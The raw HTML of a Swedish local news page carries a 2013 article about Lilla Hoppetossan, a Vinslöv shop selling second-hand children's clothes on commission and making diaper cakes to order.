<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-290"><a href="https://www.infobladet.com/utgivningar/">Utgivningar<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.infobladet.com/bromolla-solvesborg-olofstrom-fjalkinge/">Bromölla-Sölvesborg-Olofström-Fjälkinge</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.infobladet.com/karlshamn/">Karlshamn</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.infobladet.com/pa-gang-i-vinslov/">Vinslöv</a></li>
	<li id="menu-item-19002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19002"><a href="https://www.infobladet.com/bilagor-2/">Bilagor</a></li>
</ul>
</li>
<li id="menu-item-17002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17002"><a href="https://www.infobladet.com/annonsera/">Annonsera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17003"><a href="https://www.infobladet.com/utgivningsplan/">Utgivningsplan</a></li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.infobladet.com/evenemang/">Evenemang</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.infobladet.com/vi-pa-info-bladet/">Vi på INFO-Bladet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19966"><a href="https://www.infobladet.com/jobba-hos-oss/">Jobba hos oss</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infobladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                söndag, februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-toppmeny" class="top-header-menu"><li id="menu-item-19454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19454"><a href="https://www.infobladet.com/annonsera/vill-du-annonsera-i-info-bladet-ring-0456-444-886/">Annonsera här 0456-444 888</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt ditt lösenord? Få hjälp</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din E-post</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord har mailats till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.infobladet.com/">
            <img class="td-retina-data" data-retina="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" src="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" alt="" />
            <span class="td-visual-hidden">INFO-Bladet</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>test</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.infobladet.com/">
            <img class="td-retina-data" data-retina="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" src="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" alt="" />
        </a>
        </div>
    <div class="menu-huvudmeny-container"><ul id="menu-huvudmeny-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.infobladet.com/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.infobladet.com/category/bromolla/">Bromölla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://www.infobladet.com/category/solvesborg/">Sölvesborg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://www.infobladet.com/category/olofstrom/">Olofström</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://www.infobladet.com/category/karlshamn/">Karlshamn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66"><a href="https://www.infobladet.com/category/kristianstad/">Kristianstad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://www.infobladet.com/category/vinslov/">Vinslöv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20179"><a href="https://www.infobladet.com/category/filmtips/">Filmtips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-15203"><a href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-290"><a href="https://www.infobladet.com/utgivningar/">Utgivningar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-262"><a href="https://www.infobladet.com/bromolla-solvesborg-olofstrom-fjalkinge/">Bromölla-Sölvesborg-Olofström-Fjälkinge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a href="https://www.infobladet.com/karlshamn/">Karlshamn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-289"><a href="https://www.infobladet.com/pa-gang-i-vinslov/">Vinslöv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19002"><a href="https://www.infobladet.com/bilagor-2/">Bilagor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-17002"><a href="https://www.infobladet.com/annonsera/">Annonsera</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17003"><a href="https://www.infobladet.com/utgivningsplan/">Utgivningsplan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-258"><a href="https://www.infobladet.com/evenemang/">Evenemang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://www.infobladet.com/vi-pa-info-bladet/">Vi på INFO-Bladet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19966"><a href="https://www.infobladet.com/jobba-hos-oss/">Jobba hos oss</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.infobladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-8884" class="post-8884 post type-post status-publish format-standard category-nyhetsarkiv tag-hassleholm tag-info-bladet" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infobladet.com/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Nyhetsarkiv" class="entry-crumb" href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Allt för de små hos Lilla Hoppetossan</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Allt för de små hos Lilla Hoppetossan</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-12-11T15:00:49+02:00" >11 december, 2013</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            
            <p><img fetchpriority="high" decoding="async" title="Carola &amp; Sara välkomnar  till Lilla Hoppetossan." alt="" src="[data-uri]" width="350" height="232" /><img decoding="async" title="Här hittar du mängder av tänkbara julklappar." alt="" src="[data-uri]" width="350" height="232" /><strong>Vinslöv</strong><br />
<strong>Barn växer så det knakar, så fort att de växer ur kläder de knappt hunnit använda och sen blir kläderna liggande i en låda på vinden. Det gav Carola Svensson en fantastisk idé.</strong></p>
<p>Hon startade Lilla Hoppetossan i Lilla Gallerian i Vinslöv, där hon säljer begagnade barnartiklar på kommission tillsammans med sin dotter Sara. Det kan vara allt från strumpor och overaller till leksaker och barnvagnar. Kort sagt allt man kan tänkas behöva till sitt barn.</p>
<p>– Människor från Vinslöv, Hässleholm och till och med Kristianstad kommer hit för att lämna in sina gamla barn-kläder till oss, berättar Carola glatt.</p>
<p>Det ska vara fräscha begagnade saker, och kläderna ska gärna tvättas innan vi tar emot dem. Att vi säljer på kommission innebär att den som lämnar in ett klädesplagg eller en leksak får 40% av förtjänsten när varan blivit såld. Idén om Lilla Hoppetossan kommer ur Carolas och Saras intresse för åter-vinning och att spara på miljön. Butiken är ljus och välkomnande, och full med fynd. Man kan bland annat köpa ett par jeans för mellan 49 och 59 kronor. Ett riktigt klipp!</p>
<p>– Vi tar in alla kläder i storlekarna 46 – 128 cl, säger Sara.<br />
– Nu inför julen är det populärt att köpa tomtedräkter, luciasärkar och liknande, tillägger Carola. Sådant slits sällan men växes ur fort.</p>
<p>Något annat unikt man kan köpa hos Lilla Hoppetossan är en blöjtårta. En rolig julklapp eller en perfekt present till någon som väntar smått. “Tårtan” består av rullade blöjor, som sedan sätts ihop till våningar och kan dekoreras med sparkdräkter, strumpor, gosedjur eller vad som kunden än vill ha.</p>
<p>Tårtorna görs på beställning, kunden bestämmer själv antal våningar och kan köpa kläder att dekorera tårtan med direkt i butiken, eller ta med som de köpt på andra ställen.</p>
<p>Titta inom Lilla Hoppetossan för stort utbud begagnade kläder och utmärkt service!</p>
<p><em>Text &amp; Bild: Petra Horning</em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://www.infobladet.com/tag/hassleholm/">Hässleholm</a></li><li><a href="https://www.infobladet.com/tag/info-bladet/">INFO-Bladet</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber 